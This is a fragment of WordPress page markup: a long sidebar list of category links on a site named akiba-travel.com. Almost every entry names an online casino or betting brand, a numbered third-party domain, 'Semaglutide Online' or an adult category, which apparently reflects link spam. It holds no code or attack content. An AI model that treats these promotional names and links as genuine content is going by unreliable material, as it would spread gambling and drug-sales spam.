	<li class="cat-item cat-item-2298"><a href="https://akiba-travel.com/category/onlinecasino2/">onlinecasino2</a>
</li>
	<li class="cat-item cat-item-2312"><a href="https://akiba-travel.com/category/onlinecasinoslot1/">onlinecasinoslot1</a>
</li>
	<li class="cat-item cat-item-2406"><a href="https://akiba-travel.com/category/onlinecasinoslot10/">onlinecasinoslot10</a>
</li>
	<li class="cat-item cat-item-2414"><a href="https://akiba-travel.com/category/onlinecasinoslot11/">onlinecasinoslot11</a>
</li>
	<li class="cat-item cat-item-2471"><a href="https://akiba-travel.com/category/onlinecasinoslot12/">onlinecasinoslot12</a>
</li>
	<li class="cat-item cat-item-2476"><a href="https://akiba-travel.com/category/onlinecasinoslot13/">onlinecasinoslot13</a>
</li>
	<li class="cat-item cat-item-2482"><a href="https://akiba-travel.com/category/onlinecasinoslot14/">onlinecasinoslot14</a>
</li>
	<li class="cat-item cat-item-2503"><a href="https://akiba-travel.com/category/onlinecasinoslot16/">onlinecasinoslot16</a>
</li>
	<li class="cat-item cat-item-2558"><a href="https://akiba-travel.com/category/onlinecasinoslot17/">onlinecasinoslot17</a>
</li>
	<li class="cat-item cat-item-2584"><a href="https://akiba-travel.com/category/onlinecasinoslot18/">onlinecasinoslot18</a>
</li>
	<li class="cat-item cat-item-2586"><a href="https://akiba-travel.com/category/onlinecasinoslot19/">onlinecasinoslot19</a>
</li>
	<li class="cat-item cat-item-2323"><a href="https://akiba-travel.com/category/onlinecasinoslot2/">onlinecasinoslot2</a>
</li>
	<li class="cat-item cat-item-2588"><a href="https://akiba-travel.com/category/onlinecasinoslot20/">onlinecasinoslot20</a>
</li>
	<li class="cat-item cat-item-2590"><a href="https://akiba-travel.com/category/onlinecasinoslot21/">onlinecasinoslot21</a>
</li>
	<li class="cat-item cat-item-2595"><a href="https://akiba-travel.com/category/onlinecasinoslot22/">onlinecasinoslot22</a>
</li>
	<li class="cat-item cat-item-2650"><a href="https://akiba-travel.com/category/onlinecasinoslot23/">onlinecasinoslot23</a>
</li>
	<li class="cat-item cat-item-2660"><a href="https://akiba-travel.com/category/onlinecasinoslot24/">onlinecasinoslot24</a>
</li>
	<li class="cat-item cat-item-2697"><a href="https://akiba-travel.com/category/onlinecasinoslot25/">onlinecasinoslot25</a>
</li>
	<li class="cat-item cat-item-2701"><a href="https://akiba-travel.com/category/onlinecasinoslot26/">onlinecasinoslot26</a>
</li>
	<li class="cat-item cat-item-2736"><a href="https://akiba-travel.com/category/onlinecasinoslot27/">onlinecasinoslot27</a>
</li>
	<li class="cat-item cat-item-2757"><a href="https://akiba-travel.com/category/onlinecasinoslot28/">onlinecasinoslot28</a>
</li>
	<li class="cat-item cat-item-2789"><a href="https://akiba-travel.com/category/onlinecasinoslot29/">onlinecasinoslot29</a>
</li>
	<li class="cat-item cat-item-2330"><a href="https://akiba-travel.com/category/onlinecasinoslot3/">onlinecasinoslot3</a>
</li>
	<li class="cat-item cat-item-2811"><a href="https://akiba-travel.com/category/onlinecasinoslot30/">onlinecasinoslot30</a>
</li>
	<li class="cat-item cat-item-2813"><a href="https://akiba-travel.com/category/onlinecasinoslot31/">onlinecasinoslot31</a>
</li>
	<li class="cat-item cat-item-2816"><a href="https://akiba-travel.com/category/onlinecasinoslot32/">onlinecasinoslot32</a>
</li>
	<li class="cat-item cat-item-2819"><a href="https://akiba-travel.com/category/onlinecasinoslot33/">onlinecasinoslot33</a>
</li>
	<li class="cat-item cat-item-2332"><a href="https://akiba-travel.com/category/onlinecasinoslot4/">onlinecasinoslot4</a>
</li>
	<li class="cat-item cat-item-2340"><a href="https://akiba-travel.com/category/onlinecasinoslot5/">onlinecasinoslot5</a>
</li>
	<li class="cat-item cat-item-2344"><a href="https://akiba-travel.com/category/onlinecasinoslot6/">onlinecasinoslot6</a>
</li>
	<li class="cat-item cat-item-2349"><a href="https://akiba-travel.com/category/onlinecasinoslot7/">onlinecasinoslot7</a>
</li>
	<li class="cat-item cat-item-2357"><a href="https://akiba-travel.com/category/onlinecasinoslot8/">onlinecasinoslot8</a>
</li>
	<li class="cat-item cat-item-2359"><a href="https://akiba-travel.com/category/onlinecasinoslot9/">onlinecasinoslot9</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://akiba-travel.com/category/onlinekaszinokmagyarorszagon-hu/">onlinekaszinokmagyarorszagon.hu</a>
</li>
	<li class="cat-item cat-item-267"><a href="https://akiba-travel.com/category/onlinekaszinomagyar-hu/">onlinekaszinomagyar.hu</a>
</li>
	<li class="cat-item cat-item-343"><a href="https://akiba-travel.com/category/onlinekaszinomagyaroknak/">onlinekaszinomagyaroknak</a>
</li>
	<li class="cat-item cat-item-1798"><a href="https://akiba-travel.com/category/opencfd/">opencfd</a>
</li>
	<li class="cat-item cat-item-1577"><a href="https://akiba-travel.com/category/oreginadiploma/">oreginadiploma</a>
</li>
	<li class="cat-item cat-item-1645"><a href="https://akiba-travel.com/category/oren-ldpr-ru-100/">oren-ldpr.ru 100</a>
</li>
	<li class="cat-item cat-item-734"><a href="https://akiba-travel.com/category/oren-ldpr-ru-20/">oren-ldpr.ru 20</a>
</li>
	<li class="cat-item cat-item-803"><a href="https://akiba-travel.com/category/ori9infarm-com/">ori9infarm.com</a>
</li>
	<li class="cat-item cat-item-845"><a href="https://akiba-travel.com/category/ortokonovalov-ru-4-8/">ortokonovalov.ru 4-8</a>
</li>
	<li class="cat-item cat-item-1929"><a href="https://akiba-travel.com/category/otzivorgt-ru-10/">otzivorgt.ru 10</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://akiba-travel.com/category/pablic/">Pablic</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://akiba-travel.com/category/pages/">pages</a>
</li>
	<li class="cat-item cat-item-2317"><a href="https://akiba-travel.com/category/panache-casino/">Panache Casino</a>
</li>
	<li class="cat-item cat-item-2761"><a href="https://akiba-travel.com/category/para-veren-siteler-com-1000-2/">para-veren-siteler.com 1000 (2)</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://akiba-travel.com/category/parimatch/">PariMatch</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://akiba-travel.com/category/parimatch-official/">PariMatch Official</a>
</li>
	<li class="cat-item cat-item-1198"><a href="https://akiba-travel.com/category/paris-chance-ru-300/">paris-chance.ru 300</a>
</li>
	<li class="cat-item cat-item-2554"><a href="https://akiba-travel.com/category/parley-bets/">Parley Bets</a>
</li>
	<li class="cat-item cat-item-318"><a href="https://akiba-travel.com/category/patridiots-com/">patridiots.com</a>
</li>
	<li class="cat-item cat-item-693"><a href="https://akiba-travel.com/category/patyicivil/">patyicivil</a>
</li>
	<li class="cat-item cat-item-780"><a href="https://akiba-travel.com/category/pelet-srbija-net2/">pelet-srbija.net2</a>
</li>
	<li class="cat-item cat-item-2379"><a href="https://akiba-travel.com/category/performance/">Performance</a>
</li>
	<li class="cat-item cat-item-1828"><a href="https://akiba-travel.com/category/persian-casino/">Persian Casino</a>
</li>
	<li class="cat-item cat-item-2195"><a href="https://akiba-travel.com/category/peru-casino1/">Peru Casino1</a>
</li>
	<li class="cat-item cat-item-1721"><a href="https://akiba-travel.com/category/philippines-casino1/">Philippines Casino1</a>
</li>
	<li class="cat-item cat-item-2661"><a href="https://akiba-travel.com/category/pin-up-casino/">Pin Up Casino</a>
</li>
	<li class="cat-item cat-item-2797"><a href="https://akiba-travel.com/category/pin-up-casino-mexico/">Pin Up Casino México</a>
</li>
	<li class="cat-item cat-item-2723"><a href="https://akiba-travel.com/category/pin-up-kz/">Pin-up KZ</a>
</li>
	<li class="cat-item cat-item-1732"><a href="https://akiba-travel.com/category/pin-up-bd-net-z1/">pin-up-bd.net z1</a>
</li>
	<li class="cat-item cat-item-946"><a href="https://akiba-travel.com/category/pin-up-casino-giris/">pin-up-casino-giris</a>
</li>
	<li class="cat-item cat-item-685"><a href="https://akiba-travel.com/category/pin-up-casino-giris-net/">pin-up-casino-giris.net</a>
</li>
	<li class="cat-item cat-item-1010"><a href="https://akiba-travel.com/category/pin-up-casino-login/">pin-up-casino-login</a>
</li>
	<li class="cat-item cat-item-968"><a href="https://akiba-travel.com/category/pin-up-qeydiyyat/">pin-up-qeydiyyat</a>
</li>
	<li class="cat-item cat-item-2491"><a href="https://akiba-travel.com/category/pin-up-moda-sanat-va-tarixiy-ilhom/">Pin-Up: Moda, San’at va Tarixiy Ilhom</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://akiba-travel.com/category/pinup-casino/">PinUP Casino</a>
</li>
	<li class="cat-item cat-item-2805"><a href="https://akiba-travel.com/category/pinup-cazino-kz-top/">pinup-cazino-kz.top</a>
</li>
	<li class="cat-item cat-item-2559"><a href="https://akiba-travel.com/category/pinup-kazino-kz-top/">pinup-kazino-kz.top</a>
</li>
	<li class="cat-item cat-item-2646"><a href="https://akiba-travel.com/category/pinup-kazino-login-top/">pinup-kazino-login.top</a>
</li>
	<li class="cat-item cat-item-2654"><a href="https://akiba-travel.com/category/pinup-official-kz-top-3/">pinup-official-kz.top 3</a>
</li>
	<li class="cat-item cat-item-406"><a href="https://akiba-travel.com/category/pirs67-ru-10/">pirs67.ru 10</a>
</li>
	<li class="cat-item cat-item-407"><a href="https://akiba-travel.com/category/pirs67-ru-50/">pirs67.ru 50</a>
</li>
	<li class="cat-item cat-item-1563"><a href="https://akiba-travel.com/category/plyas-media-ru-300/">plyas-media.ru 300</a>
</li>
	<li class="cat-item cat-item-633"><a href="https://akiba-travel.com/category/pocketoption1/">pocketoption1</a>
</li>
	<li class="cat-item cat-item-660"><a href="https://akiba-travel.com/category/pocketoption2/">pocketoption2</a>
</li>
	<li class="cat-item cat-item-666"><a href="https://akiba-travel.com/category/pocketoption3/">pocketoption3</a>
</li>
	<li class="cat-item cat-item-1955"><a href="https://akiba-travel.com/category/pokerdom-xn-90afbbc8aejlj1a2jfyv-xn-p1ai-10/">pokerdom.xn--90afbbc8aejlj1a2jfyv.xn--p1ai 10</a>
</li>
	<li class="cat-item cat-item-1938"><a href="https://akiba-travel.com/category/poliklinika4rm-ru-10/">poliklinika4rm.ru 10</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://akiba-travel.com/category/politics-commentary/">Politics, Commentary</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://akiba-travel.com/category/politics-current-events/">Politics, Current Events</a>
</li>
	<li class="cat-item cat-item-1236"><a href="https://akiba-travel.com/category/porn/">Porn</a>
</li>
	<li class="cat-item cat-item-2325"><a href="https://akiba-travel.com/category/porovnani-merkurxtip-a/">Porovnání MerkurXtip a</a>
</li>
	<li class="cat-item cat-item-1343"><a href="https://akiba-travel.com/category/portugal-casino/">Portugal Casino</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://akiba-travel.com/category/post/">Post</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://akiba-travel.com/category/posts/">posts</a>
</li>
	<li class="cat-item cat-item-1105"><a href="https://akiba-travel.com/category/posudamechti-ru-1/">posudamechti.ru 1</a>
</li>
	<li class="cat-item cat-item-2640"><a href="https://akiba-travel.com/category/premium-bet/">Premium Bet</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://akiba-travel.com/category/press/">press</a>
</li>
	<li class="cat-item cat-item-1778"><a href="https://akiba-travel.com/category/prestige/">Prestige</a>
</li>
	<li class="cat-item cat-item-1408"><a href="https://akiba-travel.com/category/pricepblog-ru-4-8/">pricepblog.ru 4-8</a>
</li>
	<li class="cat-item cat-item-637"><a href="https://akiba-travel.com/category/primexbt1/">primexbt1</a>
</li>
	<li class="cat-item cat-item-1177"><a href="https://akiba-travel.com/category/primexbt2/">primexbt2</a>
</li>
	<li class="cat-item cat-item-667"><a href="https://akiba-travel.com/category/primexbt3/">primexbt3</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://akiba-travel.com/category/product-reviews-consumer-electronics/">Product Reviews, Consumer Electronics</a>
</li>
	<li class="cat-item cat-item-2734"><a href="https://akiba-travel.com/category/projectinblue-com-1000/">projectinblue.com 1000</a>
</li>
	<li class="cat-item cat-item-1215"><a href="https://akiba-travel.com/category/prokpao-ru-300/">prokpao.ru 300</a>
</li>
	<li class="cat-item cat-item-1603"><a href="https://akiba-travel.com/category/propulsion2012-com-100/">propulsion2012.com 100</a>
</li>
	<li class="cat-item cat-item-758"><a href="https://akiba-travel.com/category/propulsion2012-com-20/">propulsion2012.com 20</a>
</li>
	<li class="cat-item cat-item-399"><a href="https://akiba-travel.com/category/pryazhaschool-ru-10/">pryazhaschool.ru 10</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://akiba-travel.com/category/public/">Public</a>
</li>
	<li class="cat-item cat-item-1024"><a href="https://akiba-travel.com/category/publicmoments-gr/">publicmoments.gr</a>
</li>
	<li class="cat-item cat-item-720"><a href="https://akiba-travel.com/category/pucenkoclinic-ru-5/">pucenkoclinic.ru 5</a>
</li>
	<li class="cat-item cat-item-373"><a href="https://akiba-travel.com/category/pulmix-ru-150/">pulmix.ru 150</a>
</li>
	<li class="cat-item cat-item-369"><a href="https://akiba-travel.com/category/pulmix-ru-50/">pulmix.ru 50</a>
</li>
	<li class="cat-item cat-item-2477"><a href="https://akiba-travel.com/category/quebecozclub-com/">quebecozclub.com</a>
</li>
	<li class="cat-item cat-item-792"><a href="https://akiba-travel.com/category/quotesfry-com/">quotesfry.com</a>
</li>
	<li class="cat-item cat-item-886"><a href="https://akiba-travel.com/category/r7cs-club/">r7cs.club</a>
</li>
	<li class="cat-item cat-item-884"><a href="https://akiba-travel.com/category/r7cs-info/">r7cs.info</a>
</li>
	<li class="cat-item cat-item-878"><a href="https://akiba-travel.com/category/r7cs-vip/">r7cs.vip</a>
</li>
	<li class="cat-item cat-item-876"><a href="https://akiba-travel.com/category/r7csn-click/">r7csn.click</a>
</li>
	<li class="cat-item cat-item-880"><a href="https://akiba-travel.com/category/r7csn-club/">r7csn.club</a>
</li>
	<li class="cat-item cat-item-893"><a href="https://akiba-travel.com/category/r7csn-lol/">r7csn.lol</a>
</li>
	<li class="cat-item cat-item-895"><a href="https://akiba-travel.com/category/r7csn-onl/">r7csn.onl</a>
</li>
	<li class="cat-item cat-item-874"><a href="https://akiba-travel.com/category/r7csn-pro/">r7csn.pro</a>
</li>
	<li class="cat-item cat-item-889"><a href="https://akiba-travel.com/category/r7csn-xyz/">r7csn.xyz</a>
</li>
	<li class="cat-item cat-item-2596"><a href="https://akiba-travel.com/category/radyohalk-com-1000/">radyohalk.com 1000</a>
</li>
	<li class="cat-item cat-item-823"><a href="https://akiba-travel.com/category/ramonabluegrassfest/">ramonabluegrassfest</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://akiba-travel.com/category/recreation-sports-fishing/">Recreation &amp; Sports, Fishing</a>
</li>
	<li class="cat-item cat-item-2265"><a href="https://akiba-travel.com/category/reels/">Reels</a>
</li>
	<li class="cat-item cat-item-214"><a href="https://akiba-travel.com/category/reference-education-college/">Reference &amp; Education, College</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://akiba-travel.com/category/reference-education-environmental/">Reference &amp; Education, Environmental</a>
</li>
	<li class="cat-item cat-item-851"><a href="https://akiba-travel.com/category/reidovo-school-ru-4-8/">reidovo-school.ru 4-8</a>
</li>
	<li class="cat-item cat-item-1260"><a href="https://akiba-travel.com/category/restaurantelacontrasena-com/">restaurantelacontrasena.com</a>
</li>
	<li class="cat-item cat-item-1261"><a href="https://akiba-travel.com/category/restaurantelacontrasena-com-casino-movil/">restaurantelacontrasena.com_casino-movil</a>
</li>
	<li class="cat-item cat-item-1264"><a href="https://akiba-travel.com/category/restaurantelacontrasena-com-casino-sin/">restaurantelacontrasena.com_casino-sin-verificacion</a>
</li>
	<li class="cat-item cat-item-1265"><a href="https://akiba-travel.com/category/restaurantelacontrasena-com-casinos-online/">restaurantelacontrasena.com_casinos-online-extranjeros</a>
</li>
	<li class="cat-item cat-item-2001"><a href="https://akiba-travel.com/category/resto-elephant-com/">resto-elephant.com</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://akiba-travel.com/category/result-1743/">result_1743</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://akiba-travel.com/category/reviews/">reviews</a>
</li>
	<li class="cat-item cat-item-2087"><a href="https://akiba-travel.com/category/rezume2016-ru-4-8/">rezume2016.ru 4-8</a>
</li>
	<li class="cat-item cat-item-2098"><a href="https://akiba-travel.com/category/rikmorti-ru-15/">rikmorti.ru 15</a>
</li>
	<li class="cat-item cat-item-2505"><a href="https://akiba-travel.com/category/risetechsol-com-1000/">risetechsol.com 1000</a>
</li>
	<li class="cat-item cat-item-2618"><a href="https://akiba-travel.com/category/rizk-casino/">Rizk Casino</a>
</li>
	<li class="cat-item cat-item-1113"><a href="https://akiba-travel.com/category/rohiplant-com2/">rohiplant.com2</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://akiba-travel.com/category/roobet-official-website/">Roobet Official WebSite</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://akiba-travel.com/category/roobet-official-website-in-india/">Roobet Official Website in India</a>
</li>
	<li class="cat-item cat-item-291"><a href="https://akiba-travel.com/category/roobetitaly-com/">roobetitaly.com</a>
</li>
	<li class="cat-item cat-item-1042"><a href="https://akiba-travel.com/category/roof-trade-ru-4-8/">roof-trade.ru 4-8</a>
</li>
	<li class="cat-item cat-item-815"><a href="https://akiba-travel.com/category/rosomed2020-ru-20/">rosomed2020.ru 20</a>
</li>
	<li class="cat-item cat-item-891"><a href="https://akiba-travel.com/category/rsem-pro/">rsem.pro</a>
</li>
	<li class="cat-item cat-item-1987"><a href="https://akiba-travel.com/category/ru-npf-ru-10/">ru-npf.ru 10</a>
</li>
	<li class="cat-item cat-item-1784"><a href="https://akiba-travel.com/category/rubds104-ru-4-8-10/">rubds104.ru 4-8, 10</a>
</li>
	<li class="cat-item cat-item-855"><a href="https://akiba-travel.com/category/rubds54-ru-4-8/">rubds54.ru 4-8</a>
</li>
	<li class="cat-item cat-item-1986"><a href="https://akiba-travel.com/category/ruoivolga-ru-10/">ruoivolga.ru 10</a>
</li>
	<li class="cat-item cat-item-1188"><a href="https://akiba-travel.com/category/rusembschool-sa-ru-300/">rusembschool-sa.ru 300</a>
</li>
	<li class="cat-item cat-item-1263"><a href="https://akiba-travel.com/category/sadmaster-nn-ru-500/">sadmaster-nn.ru 500</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://akiba-travel.com/category/safety-legitimacy-and-fair-play-in-australia/">Safety Legitimacy and Fair Play in Australia</a>
</li>
	<li class="cat-item cat-item-1165"><a href="https://akiba-travel.com/category/saleslatitude-com2/">saleslatitude.com2</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://akiba-travel.com/category/savaspin/">savaspin</a>
</li>
	<li class="cat-item cat-item-2737"><a href="https://akiba-travel.com/category/scalesmoundfire-org-x/">scalesmoundfire.org x</a>
</li>
	<li class="cat-item cat-item-993"><a href="https://akiba-travel.com/category/sch2kr-ru-4-8/">sch2kr.ru 4-8</a>
</li>
	<li class="cat-item cat-item-943"><a href="https://akiba-travel.com/category/scommesse1/">scommesse1</a>
</li>
	<li class="cat-item cat-item-969"><a href="https://akiba-travel.com/category/selahaudio/">selahaudio</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://akiba-travel.com/category/self-improvement-coaching/">Self Improvement, Coaching</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://akiba-travel.com/category/self-improvement-creativity/">Self Improvement, Creativity</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://akiba-travel.com/category/self-improvement-time-management/">Self Improvement, Time Management</a>
</li>
	<li class="cat-item cat-item-2655"><a href="https://akiba-travel.com/category/selust-com-1000/">selust.com 1000</a>
</li>
	<li class="cat-item cat-item-810"><a href="https://akiba-travel.com/category/semaglutide-online-2/">Semaglutide Online</a>
</li>
	<li class="cat-item cat-item-1578"><a href="https://akiba-travel.com/category/seo1/">SEO1</a>
</li>
	<li class="cat-item cat-item-796"><a href="https://akiba-travel.com/category/ser-restaurant-com/">ser-restaurant.com</a>
</li>
	<li class="cat-item cat-item-1371"><a href="https://akiba-travel.com/category/serbia-live-stream-sports/">Serbia live stream sports</a>
</li>
	<li class="cat-item cat-item-2556"><a href="https://akiba-travel.com/category/setrabet-casino/">SetraBet Casino</a>
</li>
	<li class="cat-item cat-item-1977"><a href="https://akiba-travel.com/category/sex/">Sex</a>
</li>
	<li class="cat-item cat-item-917"><a href="https://akiba-travel.com/category/sharecroatia-hr/">sharecroatia.hr</a>
</li>
	<li class="cat-item cat-item-1334"><a href="https://akiba-travel.com/category/sheesh-casino/">sheesh casino</a>
</li>
	<li class="cat-item cat-item-1548"><a href="https://akiba-travel.com/category/shishaparadise-es-z1/">shishaparadise.es z1</a>
</li>
	<li class="cat-item cat-item-1985"><a href="https://akiba-travel.com/category/shopblackberry-ru-10/">shopblackberry.ru 10</a>
</li>
	<li class="cat-item cat-item-2306"><a href="https://akiba-travel.com/category/signorbet/">SignorBet</a>
</li>
	<li class="cat-item cat-item-2308"><a href="https://akiba-travel.com/category/silveredge-casino/">Silveredge Casino</a>
</li>
	<li class="cat-item cat-item-567"><a href="https://akiba-travel.com/category/silvergold-hu/">silvergold.hu</a>
</li>
	<li class="cat-item cat-item-1287"><a href="https://akiba-travel.com/category/sindinero-org-casino-online-europa/">sindinero.org_casino-online-europa</a>
</li>
	<li class="cat-item cat-item-1286"><a href="https://akiba-travel.com/category/sindinero-org-casino-online-retiro-inmediato/">sindinero.org_casino-online-retiro-inmediato</a>
</li>
	<li class="cat-item cat-item-1284"><a href="https://akiba-travel.com/category/sindinero-org-casinos-online-extranjeros/">sindinero.org_casinos-online-extranjeros</a>
</li>
	<li class="cat-item cat-item-1290"><a href="https://akiba-travel.com/category/sindinero-org-nuevo-casino-online-espana/">sindinero.org_nuevo-casino-online-espana</a>
</li>
	<li class="cat-item cat-item-971"><a href="https://akiba-travel.com/category/sintai74-ru-36/">sintai74.ru 36</a>
</li>
	<li class="cat-item cat-item-1722"><a href="https://akiba-travel.com/category/sintai74-ru-4-8/">sintai74.ru 4-8</a>
</li>
	<li class="cat-item cat-item-2092"><a href="https://akiba-travel.com/category/siti-scommesse2/">siti-scommesse2</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://akiba-travel.com/category/skcasinoonline/">skcasinoonline</a>
</li>
	<li class="cat-item cat-item-270"><a href="https://akiba-travel.com/category/skmonobrand/">skmonobrand</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://akiba-travel.com/category/skovoroda-in-ua/">skovoroda.in.ua</a>
</li>
	<li class="cat-item cat-item-411"><a href="https://akiba-travel.com/category/skovorodkaclub-ru-10/">skovorodkaclub.ru 10</a>
</li>
	<li class="cat-item cat-item-487"><a href="https://akiba-travel.com/category/slasticarnica-orijent-hr/">slasticarnica-orijent.hr</a>
</li>
	<li class="cat-item cat-item-2327"><a href="https://akiba-travel.com/category/slotcasini1/">slotcasini1</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://akiba-travel.com/category/slots/">slots</a>
</li>
	<li class="cat-item cat-item-809"><a href="https://akiba-travel.com/category/slovenijaseigra/">slovenijaseigra</a>
</li>
	<li class="cat-item cat-item-1410"><a href="https://akiba-travel.com/category/smartline93-ru-4-8/">smartline93.ru 4-8</a>
</li>
	<li class="cat-item cat-item-1387"><a href="https://akiba-travel.com/category/snatchcasino-ch/">snatchcasino.ch</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://akiba-travel.com/category/society-marriage/">Society, Marriage</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://akiba-travel.com/category/society-weddings/">Society, Weddings</a>
</li>
	<li class="cat-item cat-item-1742"><a href="https://akiba-travel.com/category/softegypt-org/">softegypt.org</a>
</li>
	<li class="cat-item cat-item-1858"><a href="https://akiba-travel.com/category/softmoderne-de/">softmoderne.de</a>
</li>
	<li class="cat-item cat-item-2170"><a href="https://akiba-travel.com/category/sohoisb-pk-z/">sohoisb.pk z</a>
</li>
	<li class="cat-item cat-item-760"><a href="https://akiba-travel.com/category/solazavlagatelje/">solazavlagatelje</a>
</li>
	<li class="cat-item cat-item-1748"><a href="https://akiba-travel.com/category/solihullsportacademies-co-uk-z2/">solihullsportacademies.co.uk z2</a>
</li>
	<li class="cat-item cat-item-1331"><a href="https://akiba-travel.com/category/somoslux-com-ar-x1/">somoslux.com.ar x1</a>
</li>
	<li class="cat-item cat-item-1551"><a href="https://akiba-travel.com/category/somoslux-com-ar-z1/">somoslux.com.ar z1</a>
</li>
	<li class="cat-item cat-item-1552"><a href="https://akiba-travel.com/category/somoslux-com-ar-z3/">somoslux.com.ar z3</a>
</li>
	<li class="cat-item cat-item-1654"><a href="https://akiba-travel.com/category/soroka59-ru-10/">soroka59.ru 10</a>
</li>
	<li class="cat-item cat-item-2639"><a href="https://akiba-travel.com/category/space-wins-casino/">Space Wins Casino</a>
</li>
	<li class="cat-item cat-item-1044"><a href="https://akiba-travel.com/category/spacesports-ru20230228-5/">spacesports.ru20230228 (5)</a>
</li>
	<li class="cat-item cat-item-384"><a href="https://akiba-travel.com/category/spacesports-ru20230316-5/">spacesports.ru20230316 (5)</a>
</li>
	<li class="cat-item cat-item-1059"><a href="https://akiba-travel.com/category/spacesports-rufrispiny-za-registraciu-5/">spacesports.rufrispiny-za-registraciu 5</a>
</li>
	<li class="cat-item cat-item-388"><a href="https://akiba-travel.com/category/spacesports-rupromokodi-online-kazino-10-20/">spacesports.rupromokodi-online-kazino 10 20</a>
</li>
	<li class="cat-item cat-item-2243"><a href="https://akiba-travel.com/category/spacesports-rupromokodi-online-kazino-5/">spacesports.rupromokodi-online-kazino 5</a>
</li>
	<li class="cat-item cat-item-1338"><a href="https://akiba-travel.com/category/spain-casino/">Spain Casino</a>
</li>
	<li class="cat-item cat-item-1337"><a href="https://akiba-travel.com/category/spain-casino1/">Spain Casino1</a>
</li>
	<li class="cat-item cat-item-1521"><a href="https://akiba-travel.com/category/spain-casino2/">Spain Casino2</a>
</li>
	<li class="cat-item cat-item-932"><a href="https://akiba-travel.com/category/spanish-casino/">Spanish casino</a>
</li>
	<li class="cat-item cat-item-1347"><a href="https://akiba-travel.com/category/spannortinn-ch/">spannortinn.ch</a>
</li>
	<li class="cat-item cat-item-828"><a href="https://akiba-travel.com/category/spasateli44-ru-36/">spasateli44.ru 36</a>
</li>
	<li class="cat-item cat-item-822"><a href="https://akiba-travel.com/category/spasateli44-ru-4-8/">spasateli44.ru 4-8</a>
</li>
	<li class="cat-item cat-item-2760"><a href="https://akiba-travel.com/category/spel/">spel</a>
</li>
	<li class="cat-item cat-item-2209"><a href="https://akiba-travel.com/category/spellen/">Spellen</a>
</li>
	<li class="cat-item cat-item-2645"><a href="https://akiba-travel.com/category/spiller1/">spiller1</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://akiba-travel.com/category/spinrise-casino-reviews-for-international-players/">Spinrise Casino Reviews for International Players</a>
</li>
	<li class="cat-item cat-item-1984"><a href="https://akiba-travel.com/category/spins/">Spins</a>
</li>
	<li class="cat-item cat-item-280"><a href="https://akiba-travel.com/category/sportaza-casino/">Sportaza Casino</a>
</li>
	<li class="cat-item cat-item-1983"><a href="https://akiba-travel.com/category/sportsbook/">Sportsbook</a>
</li>
	<li class="cat-item cat-item-686"><a href="https://akiba-travel.com/category/stahldirekt/">stahldirekt</a>
</li>
	<li class="cat-item cat-item-247"><a href="https://akiba-travel.com/category/stake-casino-deutschland/">Stake Casino Deutschland</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://akiba-travel.com/category/stake-schweiz/">Stake Schweiz</a>
</li>
	<li class="cat-item cat-item-772"><a href="https://akiba-travel.com/category/standwithukrainetour-com-100/">standwithukrainetour.com 100</a>
</li>
	<li class="cat-item cat-item-1604"><a href="https://akiba-travel.com/category/standwithukrainetour-com-20/">standwithukrainetour.com 20</a>
</li>
	<li class="cat-item cat-item-2315"><a href="https://akiba-travel.com/category/stanleybet/">StanleyBet</a>
</li>
	<li class="cat-item cat-item-1838"><a href="https://akiba-travel.com/category/starsoil/">starsoil</a>
</li>
	<li class="cat-item cat-item-791"><a href="https://akiba-travel.com/category/stoneoakpilates-com/">stoneoakpilates.com</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://akiba-travel.com/category/stories/">stories</a>
</li>
	<li class="cat-item cat-item-2711"><a href="https://akiba-travel.com/category/strategies/">Strategies</a>
</li>
	<li class="cat-item cat-item-941"><a href="https://akiba-travel.com/category/studykaro-in-x/">studykaro.in x</a>
</li>
	<li class="cat-item cat-item-311"><a href="https://akiba-travel.com/category/sugar-rush-1000-com-gr/">sugar-rush-1000.com.gr</a>
</li>
	<li class="cat-item cat-item-2555"><a href="https://akiba-travel.com/category/suncity/">SunCity</a>
</li>
	<li class="cat-item cat-item-1392"><a href="https://akiba-travel.com/category/supabetofficial-com/">supabetofficial.com</a>
</li>
	<li class="cat-item cat-item-2620"><a href="https://akiba-travel.com/category/supersport-casino/">SuperSport Casino</a>
</li>
	<li class="cat-item cat-item-2699"><a href="https://akiba-travel.com/category/surdurulebilirliksertifikasi-com-1000/">surdurulebilirliksertifikasi.com 1000</a>
</li>
	<li class="cat-item cat-item-2820"><a href="https://akiba-travel.com/category/sushi-18/">sushi 18</a>
</li>
	<li class="cat-item cat-item-2449"><a href="https://akiba-travel.com/category/sweden-casino/">Sweden Casino</a>
</li>
	<li class="cat-item cat-item-1128"><a href="https://akiba-travel.com/category/sweden-mix/">Sweden Mix</a>
</li>
	<li class="cat-item cat-item-1345"><a href="https://akiba-travel.com/category/swiss-exped-ch/">swiss-exped.ch</a>
</li>
	<li class="cat-item cat-item-1167"><a href="https://akiba-travel.com/category/t-meofficial-site-pokerdom-3000/">t.meofficial_site_pokerdom 3000</a>
</li>
